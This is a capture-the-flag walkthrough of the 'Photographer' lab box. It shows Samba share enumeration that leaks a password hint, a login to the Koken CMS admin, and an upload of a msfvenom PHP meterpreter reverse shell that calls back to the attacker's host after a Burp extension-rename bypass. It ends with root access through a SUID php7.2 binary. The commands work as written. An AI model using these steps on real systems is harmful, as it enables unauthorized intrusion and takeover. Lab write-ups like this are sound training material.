Photographer Box
- Turning on the box gives us the ip 192.168.108.76. Note this will change depending on your setup.
- First thing is always doing a reconnaisance and information gathering, and i followed this steps:
- Browsed the ip on a browser, gets webpage confirming its runs a webserver on it
-
checked robots.txt, checked the source code; nothing useful found
-
Finally did a service enumeration:
nmap -sV 192.168.108.76
- service ports enumeration Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
8000/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
Service Info: Host: PHOTOGRAPHER; OS: Linux; CPE: cpe:/o:linux:linux_kernel
- Two http ports found, browsed to port 8000 and found a Koken admin login
- Also samba services were also found to be running.
Exploiting samba
-
https://docs.centrify.com/Content/zint-samba/ConfigurationUNIXAccess.htm
-
https://medium.com/@nmappn/exploiting-smb-samba-without-metasploit-series-1-b34291bbfd63
-
connecting to a samba client: smbclient -k -L hostname (list info abou samba and smbclient)
-
Use SMB CLient to check for anonymous access -N – no pass -L – list
WORKGROUP PHOTOGRAPHER
festus@boynamedboy:~/Desktop/CTF/Proving Grounds$ smbclient -N -L //192.168.108.76
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
sambashare Disk Samba on Ubuntu
IPC$ IPC IPC Service (photographer server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP PHOTOGRAPHER
- Check workgroups you can access without passwd: -H –host
festus@boynamedboy:~/Desktop/CTF/Proving Grounds$ smbmap -H 192.168.108.76
[+] Guest session IP: 192.168.108.76:445 Name: 192.168.108.76
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
sambashare READ ONLY Samba on Ubuntu
IPC$ NO ACCESS IPC Service (photographer server (Samba, Ubuntu))
- We have read access to sambashare, so accesss it through smbclient:
smbclient -N //192.168.108.76/sambashare - Output
festus@boynamedboy:~/Desktop/CTF/Proving Grounds$ smbclient -N //192.168.108.76/sambashare
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Aug 20 18:51:08 2020
.. D 0 Thu Aug 20 19:08:59 2020
mailsent.txt N 503 Tue Jul 21 04:29:40 2020
wordpress.bkp.zip N 13930308 Tue Jul 21 04:22:23 2020
3300080 blocks of size 1024. 2958792 blocks available
smb: \> more mailsent.txt
getting file \mailsent.txt of size 503 as /tmp/smbmore.QPUKEq (0.8 KiloBytes/sec) (average 0.8 KiloBytes/sec)
smb: \> nc
nc: command not found
smb: \> zip
zip: command not found
smb: \> unzip
unzip: command not found
smb: \> get mailsent.txt
getting file \mailsent.txt of size 503 as mailsent.txt (0.8 KiloBytes/sec) (average 0.8 KiloBytes/sec)
smb: \> get wordpress.bkp.zip
parallel_read returned NT_STATUS_IO_TIMEOUT
smb: \> getting file \wordpress.bkp.zip of size 13930308 as wordpress.bkp.zip SMBecho failed (NT_STATUS_CONNECTION_DISCONNECTED). The connection is disconnected now
- Dowload the two files using: get [local-file-name] - Copy the file called remote-file-name from the server to the machine running the client. If specified, name the local copy local-file-name. Note that all transfers in smbclient are binary. See also the lowercase command i.e.
get mailsent.txt
cat mailsent.txt
festus@boynamedboy:~/Desktop/CTF/Proving Grounds$ more mailsent.txt
Message-ID: <4129F3CA.2020509@dc.edu>
Date: Mon, 20 Jul 2020 11:40:36 -0400
From: Agi Clarence <agi@photographer.com>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/20020823 Netscape/7.0
X-Accept-Language: en-us, en
MIME-Version: 1.0
To: Daisa Ahomi <daisa@photographer.com>
Subject: To Do - Daisa Website's
Content-Type: text/plain; charset=us-ascii; format=flowed
Content-Transfer-Encoding: 7bit
Hi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)
festus@boynamedboy:~/Desktop/CTF/Proving Grounds$
-
From this we have a clue on the email of the one who’s website was built: daisa@photographer.com while the password from mailsent.txt as babygirl.
-
Remember, that we found a koken admin login on port 8000, we try these credentials and boom, we’re in:

-
Next, is to find a way to exploit the webserver. Browsed through the admin panel, couldn’t find something useful, but on further research and reading found this: https://www.exploit-db.com/exploits/48706
-
So, Create a php reverse tcp shell with msfvenom:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.49.156 LPORT=4445 -f raw -o shell.php
- Rename image.php to image.php.jpg to trick the UI into uploading the shell
use exploit/multi/handler
set PAYLOAD php/meterpreter/reverse_tcp
set LHOST 192.168.49.156
set LPORT 4445
exploit
-
On Koken cms dashboard, import the image.
-
Intercept, request via burp and rename the uploading file from image.php.jpg to image.php, then upload the file.
-
On Koken cms library, select the file and put the mouse on “Download File” to see where file is hosted on server
-
Once uploaded, visit the site from user side and click on timeline to check recently uploaded images, then finally check in msfvenom if a session was created.
-
If done correctly, a session was created, type shell to gain a shell;
meterpreter>
meterpreter>shell
- system runs python3, so we can spawn a shell:
meterpreter>shell
ls
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@photographer:/var/www/html/koken/storage/originals/69/fa$
- We can finally exploit it:
www-data@photographer:/var/www/html/koken/storage/originals/69/fa$ ls
ls
image.php
www-data@photographer:/var/www/html/koken/storage/originals/69/fa$ ls /home/daima
<www/html/koken/storage/originals/69/fa$ ls /home/daima
ls: cannot access '/home/daima': No such file or directory
www-data@photographer:/var/www/html/koken/storage/originals/69/fa$ cd
cd
bash: cd: HOME not set
www-data@photographer:/var/www/html/koken/storage/originals/69/fa$ ls /home
ls /home
agi daisa lost+found
www-data@photographer:/var/www/html/koken/storage/originals/69/fa$ ls /home/daisa
<www/html/koken/storage/originals/69/fa$ ls /home/daisa
Desktop Downloads Pictures Templates examples.desktop user.txt
Documents Music Public Videos local.txt
www-data@photographer:/var/www/html/koken/storage/originals/69/fa$ cat /home/daisa/user.txt
<www/html/koken/storage/originals/69/fa$ cat /home/daisa/user.txt
This is not the flag you're looking for...
www-data@photographer:/var/www/html/koken/storage/originals/69/fa$ cat /home/daisa/local.txt
<www/html/koken/storage/originals/69/fa$ cat /home/daisa/local.txt
***local flag here***
- Trying to view home directory pops nothing, so we check for files with suid bits set and we find php7.2 is among them from which we use it to priv escalate
www-data@photographer:/var/www/html/koken/storage/originals/69/fa$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/php7.2
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
/bin/ping
/bin/fusermount
/bin/mount
/bin/ping6
/bin/umount
/bin/su
- We then use php7.2 to priv escalate:
www-data@photographer:/var/www/html/koken/storage/originals/69/fa$ /usr/bin/php7.2 -r "pcntl_exec('/bin/bash', ['-p']);"
<ginals/69/fa$ /usr/bin/php7.2 -r "pcntl_exec('/bin/bash', ['-p']);"
bash-4.3# whoami
whoami
root
bash-4.3# whoami
whoami
root
bash-4.3# ls /root
ls /root
proof.txt
bash-4.3# cat /root/proof.txt
cat /root/proof.txt
***root flag here***
bash-4.3#